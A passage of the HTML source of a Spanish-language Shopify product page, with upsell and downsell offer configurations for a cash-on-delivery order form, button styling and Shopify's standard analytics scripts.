50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9680427483440","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1733347767IMG-20241127-WA0126-Photoroom.jpg?v=1734038341","connV":"49340170731824","connDisc":3990000},{"name":"UPSELL CazaPlay®","id":1734038809946,"prods":["9680341729584"],"title":"Malla De Seguridad Grande Para Mascotas","price":4990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9680433152304","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1732893426MALLA-DE-SEGURIDAD-PARA-MASCOTAS-Y-BEBES-FK22-74-9-1.webp?v=1734038663","connV":"49340182495536","connDisc":4990000},{"name":"UPSELL SUERO DE UÑAS","id":1734099969419,"prods":["9681228726576"],"title":"Serum Efecto Botox","price":3990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra el 50% de Descuento","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9681879630128","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/descarga_f05b471d-53c8-4506-bd06-d184bd0b1604.webp?v=1734099691","connV":"49343721242928","connDisc":4010000},{"name":"UPSELL Scooter 4 Ruedas","id":1734111661505,"prods":["9676060819760"],"title":"Scooter 4 Ruedas","price":9990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra el 33% de Descuento","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9681969676592","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/descarga_f05b471d-53c8-4506-bd06-d184bd0b1604.webp?v=1734099691","connV":"49344083132720","connDisc":5010000},{"name":"UPSELL MOTO PLAY®  ","id":1734128476128,"prods":["9682148852016"],"title":"Kit De Arte De 208 Piezas","price":5990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9680433152304","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1730517764WhatsAppImage2024-11-01at8.31.21PM_1_1.jpg?v=1734128320","connV":"49340182495536","connDisc":3990000},{"name":"UPSELL ultraPlinch®","id":1734130431244,"prods":["9682146885936"],"title":"Masajeador Cuello Y Espalda Inalambrico","price":5990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9682189418800","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/17335962189.jpg?v=1734130274","connV":"49345015480624","connDisc":5990000},{"name":"UPSELL RepliBAG®","id":1734132061746,"prods":["9682140266800"],"title":"Mini Aspiradora Inalambrica 4 En 1","price":5990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9682202263856","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1732632303miniaspiradora1.jpg?v=1734131851","connV":"49345061847344","connDisc":5990000},{"name":"UPSELL MaxForce®","id":1734133415679,"prods":["9682147344688"],"title":"Unidad Mancuerna 5 Lb","price":6990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9682215403824","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1734040829Disenosintitulo-2024-12-12T165702.603.png?v=1734133306","connV":"49345106510128","connDisc":6990000},{"name":"UPSELL moonlamp®","id":1734198221683,"prods":["9682719801648"],"title":"Mopa Limpiadora Con Espuma Exprimible","price":5990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9682727305520","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1732993568WhatsAppImage2024-11-30at2.04.16PM.jpg?v=1734198055","connV":"49347251077424","connDisc":5990000},{"name":"UPSELL FloraCut®","id":1734397991009,"prods":["9685113209136"],"title":"Tensiometro Inteligentemonitor Portatil","price":5990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9685233041712","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1734315513Anotacion2024-12-15211252.png?v=1734397800","connV":"49355769839920","connDisc":5990000},{"name":"UPSELL EcoBlade®","id":1734398326369,"prods":["9685113143600"],"title":"Maleta Morral Tactico Militar Multifuncional","price":11990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9685242249520","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1734101550DFDCVVVC.jpg?v=1734398175","connV":"49355790516528","connDisc":11990000},{"name":"UPSELL Rumbaleta®","id":1734398673682,"prods":["9685113438512"],"title":"Organizador Cocina Bano 3 Niveles Pared","price":5990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9685247885616","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/173437275501.jpg?v=1734398471","connV":"49355803623728","connDisc":5990000},{"name":"UPSELL Rumbaleta HotMix®","id":1734561773059,"prods":["9689412600112"],"title":"Sarten Doble Cara","price":6990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9689430262064","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1734313585Anotacion2024-12-15203750.png?v=1734561645","connV":"49366059254064","connDisc":6990000},{"name":"UPSELL Eleganzia®","id":1734562095963,"prods":["9689412567344"],"title":"Botellatermo Portatil Para Agua","price":3990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9689432949040","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1734473291Anotacion2024-12-17165956.png?v=1734561911","connV":"49366065217840","connDisc":3990000},{"name":"UPSELL JetPower®","id":1734735925033,"prods":["9692011462960"],"title":"Almohada Ortopedica Viscoelastica","price":6990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9692076835120","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1712004252ALMOHADACONMEMORIACOMPOSICION_RELLENO100FIBRASDEPOLYESTER_COBERTURAALMOHADA100ALGODON.FK23D-67.jpg?v=1734735695","connV":"49373036183856","connDisc":6990000},{"name":"UPSELL FireMate®","id":1734736334864,"prods":["9692011561264"],"title":"Aspiradora De Mano Para Carro","price":5990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9692078899504","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1726263082ImagendeWhatsApp2024-08-26alas18.08.26_64f62846.jpg?v=1734736204","connV":"49373045588272","connDisc":5990000},{"name":"UPSELL CleanBrush Keeper®","id":1735022512064,"prods":["9693772054832"],"title":"Agarradera Para Baño Portatil","price":3990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva una {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9694303256880","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/descarga_bae7827e-34a6-4f40-8eb9-0bd3ab75767d.webp?v=1735022263","connV":"49381616681264","connDisc":4010000},{"name":"UPSELL BugattiRacer®","id":1735594309327,"prods":["9699457630512","9701677170992","9701675106608","9701676974384"],"title":"Carro Lanzador Bolas Hidrogel","price":12990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9699487973680","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1731532282image-removebg-preview_9.png?v=1735594142","connV":"49401759858992","connDisc":6000000},{"name":"UPSELL MegaForce®","id":1736454214242,"prods":["9708216025392"],"title":"Electro Estimulador Azul","price":4990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva una {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9711828894000","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/17018825951701882595ZUO7yAEkE7rADkndk7WYs0W8dT2GPkGGaGAXbyCV.webp?v=1736454009","connV":"49437518790960","connDisc":5000000},{"name":"UPSELL EscamaX®","id":1736556688026,"prods":["9713709777200"],"title":"Afilador De Cuchillos","price":4490000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva una {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9713914413360","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1733244142AFILADORDECUCHILLOS02.png?v=1736556470","connV":"49442134982960","connDisc":4490000},{"name":"UPSELL CoolBox®","id":1736557151203,"prods":["9713709842736"],"title":"Mini Licuadora Plegable Con Vaso","price":5995000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva una {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9713924407600","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1734033249Capturadepantalla2024-12-09142458.png?v=1736557008","connV":"49442159493424","connDisc":5995000},{"name":"UPSELL GripMaster® ","id":1736795702122,"prods":["9716076085552"],"title":"Portavasos","price":3990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva una {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9716097253680","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1729633829Portavaso2.jpg?v=1736795575","connV":"49450313679152","connDisc":3990000},{"name":"UPSELL Neopress®","id":1736901018893,"prods":["9717883404592"],"title":"Base De Deporte","price":8990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva una {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9718146105648","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1735938112BASEDEDEPORTE01.png?v=1736900877","connV":"49456054796592","connDisc":8990000},{"name":"UPSELL FreshSpace®","id":1736901294909,"prods":["9717883371824"],"title":"Organizador De Ropa Divisor Set 3 Piezas","price":5990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva una {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9718149382448","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/173153192706.jpg?v=1736901237","connV":"49456065610032","connDisc":5990000},{"name":"UPSELL LumiKit®","id":1737056075583,"prods":["9719483138352"],"title":"Scooter Ruedas Led","price":9700000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva una {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9720499372336","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/Diseno_sin_titulo_14_a43f7eb4-f2e5-4b50-bd25-3977d2fd141f.gif?v=1737055996","connV":"49463646355760","connDisc":9700000},{"name":"UPSELL SofáGuard® ","id":1737141364720,"prods":["9721203949872"],"title":"Casa De Juegos Portatil Y Plegable","price":6990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva una {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9721245434160","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/172110442010.png?v=1737141227","connV":"49467015725360","connDisc":6990000},{"name":"UPSELL CreaRollo®","id":1737141698376,"prods":["9721203851568"],"title":"Pistola De Burbujas","price":6990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva una {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9721247400240","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/17236063341.jpg?v=1737141555","connV":"49467020050736","connDisc":6990000}];
  </script>


  <script type='application/javascript'>
    var _RSI_COD_FORM_DOWNSELLS = [{"id":1688337395966,"isActive":true,"name":"DOWNSELL SERUM","prods":["8415394758960","8402866962736"],"minCl":"1","title":"¡Espera!","titleC":"rgba(0,0,0,1)","subt":"¡Tenemos una oferta para ti!","subtC":"rgba(45,45,45,1)","plque":{"text":"OBTÉN UN DESCUENTO EXTRA EN TU PEDIDO:","textC":"rgba(0,0,0,1","bgC":"rgba(237, 21, 21, 1)","c":"rgba(255,255,255,1)","widthF":1},"eText":"¿Quieres completar tu pedido?","eTextC":"rgba(0,0,0,1)","ds":{"t":"percentage","v":1500},"atB":{"t":"COMPLETA TU PEDIDO CON {discount} DE DESCUENTO","shkT":"shake","icT":"cart1","bgC":"rgba(237, 21, 21, 1)","c":"rgba(255,255,255,1)","bR":25,"bW":0,"bC":"rgba(0,0,0,1)","shO":0.1,"fsF":1.1},"ntB":{"t":"No gracias","bgC":"rgba(255,255,255,1)","c":"rgba(0,0,0,1)","bR":50,"bW":2,"bC":"rgba(0,0,0,1)","shO":0,"fsF":1}},{"id":1694663869475,"isActive":true,"name":"DOWNSELL 5%","prods":"all","minCl":"1","title":"¡Espera!","titleC":"rgba(0,0,0,1)","subt":"¡Tenemos una oferta para ti!","subtC":"rgba(45,45,45,1)","plque":{"text":"OBTÉN UN DESCUENTO EXTRA EN TU PEDIDO:","textC":"rgba(0,0,0,1","bgC":"linear-gradient(90deg, rgba(252,54,28,1) 0%, RGBA(250,12,155,1) 100%)","c":"rgba(255,255,255,1)","widthF":1},"eText":"¿Quieres completar tu pedido?","eTextC":"rgba(0,0,0,1)","ds":{"t":"percentage","v":300},"atB":{"t":"SI, QUIERO COMPLETAR  MI PEDIDO CON {discount} DE DESCUENTO","shkT":"none","icT":"cart1","bgC":"linear-gradient(90deg, rgba(252,54,28,1) 0%, RGBA(250,12,155,1) 100%)","c":"rgba(255,255,255,1)","bR":25,"bW":0,"bC":"rgba(0,0,0,1)","shO":0.1,"fsF":1.1},"ntB":{"t":"No gracias","bgC":"rgba(255,255,255,1)","c":"rgba(0,0,0,1)","bR":50,"bW":2,"bC":"rgba(0,0,0,1)","shO":0,"fsF":1}}];
  </script>

<script type='application/javascript'>
  
  var _RSI_COD_FORM_MONEY_FORMAT = '${{amount_with_comma_separator}}';
  
</script>
<script type='application/javascript'>
  var _RSI_COD_FORM_SWIFFY_JS_URL = "https://cdn.shopify.com/extensions/019c03e7-94ac-7fb7-a18d-c8e0465bd652/releasit-cod-form-365/assets/swiffy-slider.min.js";
  var _RSI_COD_FORM_SWIFFY_CSS_URL = "https://cdn.shopify.com/extensions/019c03e7-94ac-7fb7-a18d-c8e0465bd652/releasit-cod-form-365/assets/swiffy-slider.min.css";
</script>
<script>
  var _RSI_COD_FORM_CSS_URL = "https://cdn.shopify.com/extensions/019c03e7-94ac-7fb7-a18d-c8e0465bd652/releasit-cod-form-365/assets/style.min.css";
  var _RSI_COD_FORM_CSS_DATE_URL = "https://cdn.shopify.com/extensions/019c03e7-94ac-7fb7-a18d-c8e0465bd652/releasit-cod-form-365/assets/datepicker.min.css";

  var RSI_CSS_LOADER = function () {
    var head = document.head;
    var link1 = document.createElement('link');

    link1.type = 'text/css';
    link1.rel = 'stylesheet';
    link1.href = _RSI_COD_FORM_CSS_URL;

    var link2 = document.createElement('link');

    link2.type = 'text/css';
    link2.rel = 'stylesheet';
    link2.href = _RSI_COD_FORM_CSS_DATE_URL;

    head.appendChild(link1);
    head.appendChild(link2);
  };

  if (document.readyState === 'interactive' || document.readyState === 'complete') {
    RSI_CSS_LOADER();
  } else {
    document.addEventListener('DOMContentLoaded', RSI_CSS_LOADER);
  }
</script>
<style>
  button._rsi-buy-now-button,
  div._rsi-buy-now-button,
  a._rsi-buy-now-button {
    width: 100%;
    font-weight: 600;
    padding: 12px 20px 14px;
    font-size: 16px;
    text-align: center;
    line-height: 1.3;
    margin-top: 10px;
    cursor: pointer;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-decoration: none;
    font-family: inherit;
    min-height: 51px;
    height: auto;
    border: 0 !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }

  ._rsi-buy-now-button > span {
    font-weight: inherit !important;
    font-size: inherit !important;
    text-align: inherit !important;
    line-height: inherit !important;
    text-decoration: inherit !important;
    font-family: inherit !important;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    color: inherit !important;
    margin: 0;
  }

  product-form.product-form .product-form__buttons ._rsi-buy-now-button._rsi-buy-now-button-product {
    margin-bottom: 10px;
  }

  ._rsi-buy-now-button-subtitle {
    display: block;
    font-weight: 400;
    opacity: 0.95;
    font-size: 90%;
    margin-top: 3px;
    color: inherit !important;
  }

  ._rsi-buy-now-button ._rsi-button-icon {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border: none;
    outline: none;
    box-shadow: none;
    stroke: none;
    height: auto;
    width: auto;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-left {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
    margin-right: 7px;
    margin-left: 0;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-left {
    margin-right: 14px;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-right {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    margin-left: 7px;
    margin-right: 7px;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-right {
    margin-left: 14px;
  }

  ._rsi-buy-now-button-floating {
    width: 100%;
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 100099900;
    padding: 0;
  }

  ._rsi-buy-now-button-floating[data-position='top'] {
    bottom: unset;
    top: 0;
  }

  ._rsi-buy-now-button-floating ._rsi-buy-now-button {
    min-height: 53px;
    margin-top: 0;
  }

  #_rsi-cod-form-embed,
  #_rsi-cod-form-modal {
    display: none;
  }
</style>


<!-- END app snippet -->


<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 66930704688,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return 